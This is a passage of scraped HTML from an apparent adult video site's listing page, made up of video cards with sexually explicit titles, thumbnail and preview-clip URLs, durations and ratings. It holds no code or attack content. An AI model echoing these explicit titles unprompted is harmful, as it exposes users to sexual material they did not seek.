400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_166808" class="video_item_wrapper odd_item video_item_medium " data-post_id="166808"  data-post_duration="1695" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/166808/horny-lesbian-couple-going-crazy-inside-the-bathtub.html">Horny lesbian couple going crazy inside the bathtub</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/166808/horny-lesbian-couple-going-crazy-inside-the-bathtub.html" data-tag_pos="" alt="Horny lesbian couple going crazy inside the bathtub"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/12/292312/320x180/5.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/12/292312/480x270/5.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/12/292312/400x225/5.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/12/292312/320x180/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Horny lesbian couple going crazy inside the bathtub" alt="Horny lesbian couple going crazy inside the bathtub"><img data-src="https://image-cdn.porndig.com/thumbs/2018/12/292312/320x180/5.jpg" src="https://image-cdn.porndig.com/thumbs/2018/12/292312/320x180/5.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/12/292312/320x180/5.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/12/292312/292312_1.mp4' data-post_url='/videos/166808/horny-lesbian-couple-going-crazy-inside-the-bathtub.html' srcset="https://image-cdn.porndig.com/thumbs/2018/12/292312/480x270/5.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/12/292312/400x225/5.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/12/292312/320x180/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>28:15</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>33.3%</span></div></div></section><section id="recent_videos_homepage_120612" class="video_item_wrapper even_item video_item_medium " data-post_id="120612"  data-post_duration="1463" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/120612/dasha-s-gina-gerson-s-insatiable-lesbian-toy-anal-fuck-fest.html">Dasha S & Gina Gerson's Insatiable Lesbian Toy & Anal Fuck Fest</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/120612/dasha-s-gina-gerson-s-insatiable-lesbian-toy-anal-fuck-fest.html" data-tag_pos="" alt="Dasha S & Gina Gerson's Insatiable Lesbian Toy & Anal Fuck Fest"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.porndig.com/thumbs/2018/08/276259/320x180/2.jpg" alt="Verify your age"><img data-src="https://image-cdn.porndig.com/thumbs/2018/08/276259/320x180/2.jpg" src="https://image-cdn.porndig.com/thumbs/2018/08/276259/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.porndig.com/thumbs/2018/08/276259/320x180/2.jpg" data-thumbs='[2..4]' srcset="https://image-cdn.porndig.com/thumbs/2018/08/276259/480x270/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/08/276259/400x225/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/08/276259/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/08/276259/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/08/276259/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/08/276259/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/08/276259/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Dasha S & Gina Gerson's Insatiable Lesbian Toy & Anal Fuck Fest" alt="Dasha S & Gina Gerson's Insatiable Lesbian Toy & Anal Fuck Fest"><img data-src="https://image-cdn.porndig.com/thumbs/2018/08/276259/320x180/3.jpg" src="https://image-cdn.porndig.com/thumbs/2018/08/276259/320x180/3.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/08/276259/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/08/276259/276259_1.mp4' data-post_url='/videos/120612/dasha-s-gina-gerson-s-insatiable-lesbian-toy-anal-fuck-fest.html' srcset="https://image-cdn.porndig.com/thumbs/2018/08/276259/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/08/276259/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/08/276259/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>24:23</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_207770" class="video_item_wrapper odd_item video_item_medium " data-post_id="207770"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/207770/allie-nicole-s-tight-frame-ravaged-and-overflowing-with-cream.html">Allie Nicole's Tight Frame Ravaged and Overflowing with Cream</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/207770/allie-nicole-s-tight-frame-ravaged-and-overflowing-with-cream.html" data-tag_pos="" alt="Allie Nicole's Tight Frame Ravaged and Overflowing with Cream"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2020/03/335616/320x180/clips/8.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2020/03/335616/480x270/clips/8.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/03/335616/400x225/clips/8.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/03/335616/320x180/clips/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Allie Nicole's Tight Frame Ravaged and Overflowing with Cream" alt="Allie Nicole's Tight Frame Ravaged and Overflowing with Cream"><img data-src="https://image-cdn.porndig.com/thumbs/2020/03/335616/320x180/clips/8.jpg" src="https://image-cdn.porndig.com/thumbs/2020/03/335616/320x180/clips/8.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2020/03/335616/320x180/clips/8.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2020/03/335616/clips/335616_1.mp4' data-post_url='/videos/207770/allie-nicole-s-tight-frame-ravaged-and-overflowing-with-cream.html' srcset="https://image-cdn.porndig.com/thumbs/2020/03/335616/480x270/clips/8.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/03/335616/400x225/clips/8.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/03/335616/320x180/clips/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_137279" class="video_item_wrapper even_item video_item_medium " data-post_id="137279"  data-post_duration="600" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/137279/katty-west-s-skinny-brunette-body-gets-ravaged-in-sensual-fuck-fest.html">Katty West's Skinny Brunette Body Gets Ravaged in Sensual Fuck Fest</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/137279/katty-west-s-skinny-brunette-body-gets-ravaged-in-sensual-fuck-fest.html" data-tag_pos="" alt="Katty West's Skinny Brunette Body Gets Ravaged in Sensual Fuck Fest"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/06/267080/320x180/clips/13.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/06/267080/480x270/clips/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/06/267080/400x225/clips/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/06/267080/320x180/clips/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Katty West's Skinny Brunette Body Gets Ravaged in Sensual Fuck Fest" alt="Katty West's Skinny Brunette Body Gets Ravaged in Sensual Fuck Fest"><img data-src="https://image-cdn.porndig.com/thumbs/2018/06/267080/320x180/clips/13.jpg" src="https://image-cdn.porndig.com/thumbs/2018/06/267080/320x180/clips/13.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/06/267080/320x180/clips/13.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/06/267080/clips/267080_1.mp4' data-post_url='/videos/137279/katty-west-s-skinny-brunette-body-gets-ravaged-in-sensual-fuck-fest.html' srcset="https://image-cdn.porndig.com/thumbs/2018/06/267080/480x270/clips/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/06/267080/400x225/clips/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/06/267080/320x180/clips/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_223406" class="video_item_wrapper odd_item video_item_medium " data-post_id="223406"  data-post_duration="1940" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/223406/bailey-base-unleashes-her-bubble-butt-in-pov-doggy-fuck-fest.html">Bailey Base Unleashes Her Bubble Butt in POV Doggy Fuck Fest</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/223406/bailey-base-unleashes-her-bubble-butt-in-pov-doggy-fuck-fest.html" data-tag_pos="" alt="Bailey Base Unleashes Her Bubble Butt in POV Doggy Fuck Fest"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.porndig.com/thumbs/2021/01/443421/320x180/1.jpg" alt="Verify your age"><img data-src="https://image-cdn.porndig.com/thumbs/2021/01/443421/320x180/1.jpg" src="https://image-cdn.porndig.com/thumbs/2021/01/443421/320x180/1.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.porndig.com/thumbs/2021/01/443421/320x180/1.jpg" data-thumbs='[1]' srcset="https://image-cdn.porndig.com/thumbs/2021/01/443421/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/01/443421/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/01/443421/320x180/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2021/01/443421/320x180/7.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2021/01/443421/480x270/7.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/01/443421/400x225/7.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/01/443421/320x180/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Bailey Base Unleashes Her Bubble Butt in POV Doggy Fuck Fest" alt="Bailey Base Unleashes Her Bubble Butt in POV Doggy Fuck Fest"><img data-src="https://image-cdn.porndig.com/thumbs/2021/01/443421/320x180/7.jpg" src="https://image-cdn.porndig.com/thumbs/2021/01/443421/320x180/7.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2021/01/443421/320x180/7.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2021/01/443421/443421_1.mp4' data-post_url='/videos/223406/bailey-base-unleashes-her-bubble-butt-in-pov-doggy-fuck-fest.html' srcset="https://image-cdn.porndig.com/thumbs/2021/01/443421/480x270/7.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/01/443421/400x225/7.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/01/443421/320x180/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>32:20</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>33.3%</span></div></div></section><section id="recent_videos_homepage_253507" class="video_item_wrapper even_item video_item_medium " data-post_id="253507"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253507/redhead-red-fox-masturbates-with-a-big-black-dildo.html">Redhead Red Fox masturbates with a big black dildo</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253507/redhead-red-fox-masturbates-with-a-big-black-dildo.html" data-tag_pos="" alt="Redhead Red Fox masturbates with a big black dildo"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560039/320x180/clips/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/560039/480x270/clips/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560039/400x225/clips/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560039/320x180/clips/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Redhead Red Fox masturbates with a big black dildo" alt="Redhead Red Fox masturbates with a big black dildo"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560039/320x180/clips/14.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/560039/320x180/clips/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/560039/320x180/clips/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/560039/clips/560039_1.mp4' data-post_url='/videos/253507/redhead-red-fox-masturbates-with-a-big-black-dildo.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/560039/480x270/clips/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560039/400x225/clips/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560039/320x180/clips/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_135473" class="video_item_wrapper odd_item video_item_medium " data-post_id="135473"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/135473/francesca-heather-and-friends-explore-double-dildo-lesbian-threesome.html">Francesca Heather and Friends Explore Double Dildo Lesbian Threesome</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/135473/francesca-heather-and-friends-explore-double-dildo-lesbian-threesome.html" data-tag_pos="" alt="Francesca Heather and Friends Explore Double Dildo Lesbian Threesome"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/11/289687/320x180/clips/13.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/11/289687/480x270/clips/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/11/289687/400x225/clips/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/11/289687/320x180/clips/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Francesca Heather and Friends Explore Double Dildo Lesbian Threesome" alt="Francesca Heather and Friends Explore Double Dildo Lesbian Threesome"><img data-src="https://image-cdn.porndig.com/thumbs/2018/11/289687/320x180/clips/13.jpg" src="https://image-cdn.porndig.com/thumbs/2018/11/289687/320x180/clips/13.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/11/289687/320x180/clips/13.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/11/289687/clips/289687_1.mp4' data-post_url='/videos/135473/francesca-heather-and-friends-explore-double-dildo-lesbian-threesome.html' srcset="https://image-cdn.porndig.com/thumbs/2018/11/289687/480x270/clips/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/11/289687/400x225/clips/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/11/289687/320x180/clips/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_226265" class="video_item_wrapper even_item video_item_medium " data-post_id="226265"  data-post_duration="2228" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/226265/naughty-college-girl-takes-hardcore-domination-and-facial-cum.html">Naughty College Girl Takes Hardcore Domination and Facial Cum</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/226265/naughty-college-girl-takes-hardcore-domination-and-facial-cum.html" data-tag_pos="" alt="Naughty College Girl Takes Hardcore Domination and Facial Cum"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2019/04/306853/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2019/04/306853/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/04/306853/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/04/306853/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Naughty College Girl Takes Hardcore Domination and Facial Cum" alt="Naughty College Girl Takes Hardcore Domination and Facial Cum"><img data-src="https://image-cdn.porndig.com/thumbs/2019/04/306853/320x180/3.jpg" src="https://image-cdn.porndig.com/thumbs/2019/04/306853/320x180/3.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2019/04/306853/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2019/04/306853/306853_1.mp4' data-post_url='/videos/226265/naughty-college-girl-takes-hardcore-domination-and-facial-cum.html' srcset="https://image-cdn.porndig.com/thumbs/2019/04/306853/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/04/306853/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/04/306853/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>37:08</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="recent_videos_homepage_247161" class="video_item_wrapper odd_item video_item_medium " data-post_id="247161"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/247161/hot-milf-in-the-kitchen-getting-fucked-the-way-it-should-be-done.html">Hot milf in the kitchen getting fucked the way it should be done</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/247161/hot-milf-in-the-kitchen-getting-fucked-the-way-it-should-be-done.html" data-tag_pos="" alt="Hot milf in the kitchen getting fucked the way it should be done"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2021/04/458065/320x180/clips/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2021/04/458065/480x270/clips/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/04/458065/400x225/clips/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/04/458065/320x180/clips/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Hot milf in the kitchen getting fucked the way it should be done" alt="Hot milf in the kitchen getting fucked the way it should be done"><img data-src="https://image-cdn.porndig.com/thumbs/2021/04/458065/320x180/clips/17.jpg" src="https://image-cdn.porndig.com/thumbs/2021/04/458065/320x180/clips/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2021/04/458065/320x180/clips/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2021/04/458065/clips/458065_1.mp4' data-post_url='/videos/247161/hot-milf-in-the-kitchen-getting-fucked-the-way-it-should-be-done.html' srcset="https://image-cdn.porndig.com/thumbs/2021/04/458065/480x270/clips/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/04/458065/400x225/clips/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/04/458065/320x180/clips/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_235469" class="video_item_wrapper even_item video_item_medium " data-post_id="235469"  data-post_duration="492" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/235469/big-tits-milf-lady-sonia-solo-with-a-dildo-to-pleasure-herself.html">Big Tits MILF Lady Sonia solo with a dildo to pleasure herself</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/235469/big-tits-milf-lady-sonia-solo-with-a-dildo-to-pleasure-herself.html" data-tag_pos="" alt="Big Tits MILF Lady Sonia solo with a dildo to pleasure herself"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/06/268011/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/06/268011/480x270/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/06/268011/400x225/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/06/268011/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Big Tits MILF Lady Sonia solo with a dildo to pleasure herself" alt="Big Tits MILF Lady Sonia solo with a dildo to pleasure herself"><img data-src="https://image-cdn.porndig.com/thumbs/2018/06/268011/320x180/18.jpg" src="https://image-cdn.porndig.com/thumbs/2018/06/268011/320x180/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/06/268011/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/06/268011/268011_1.mp4' data-post_url='/videos/235469/big-tits-milf-lady-sonia-solo-with-a-dildo-to-pleasure-herself.html' srcset="https://image-cdn.porndig.com/thumbs/2018/06/268011/480x270/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/06/268011/400x225/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/06/268011/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:12</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_138197" class="video_item_wrapper odd_item video_item_medium " data-post_id="138197"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/138197/veruca-james-and-her-luscious-brunette-lover-explore-each-other.html">Veruca James and Her Luscious Brunette Lover Explore Each Other</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/138197/veruca-james-and-her-luscious-brunette-lover-explore-each-other.html" data-tag_pos="" alt="Veruca James and Her Luscious Brunette Lover Explore Each Other"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.porndig.com/thumbs/2018/08/274573/320x180/clips/1.jpg" alt="Verify your age"><img data-src="https://image-cdn.porndig.com/thumbs/2018/08/274573/320x180/clips/1.jpg" src="https://image-cdn.porndig.com/thumbs/2018/08/274573/320x180/clips/1.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.porndig.com/thumbs/2018/08/274573/320x180/clips/1.jpg" data-thumbs='[[1],[3..5]]' srcset="https://image-cdn.porndig.com/thumbs/2018/08/274573/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/08/274573/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/08/274573/320x180/clips/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/08/274573/320x180/clips/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/08/274573/480x270/clips/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/08/274573/400x225/clips/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/08/274573/320x180/clips/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Veruca James and Her Luscious Brunette Lover Explore Each Other" alt="Veruca James and Her Luscious Brunette Lover Explore Each Other"><img data-src="https://image-cdn.porndig.com/thumbs/2018/08/274573/320x180/clips/18.jpg" src="https://image-cdn.porndig.com/thumbs/2018/08/274573/320x180/clips/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/08/274573/320x180/clips/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/08/274573/clips/274573_1.mp4' data-post_url='/videos/138197/veruca-james-and-her-luscious-brunette-lover-explore-each-other.html' srcset="https://image-cdn.porndig.com/thumbs/2018/08/274573/480x270/clips/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/08/274573/400x225/clips/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/08/274573/320x180/clips/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_197325" class="video_item_wrapper even_item video_item_medium " data-post_id="197325"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/197325/petite-innocence-takes-a-hard-pov-ride-with-bj-and-tight-fucking.html">Petite Innocence Takes a Hard POV Ride with BJ and Tight Fucking</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/197325/petite-innocence-takes-a-hard-pov-ride-with-bj-and-tight-fucking.html" data-tag_pos="" alt="Petite Innocence Takes a Hard POV Ride with BJ and Tight Fucking"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img 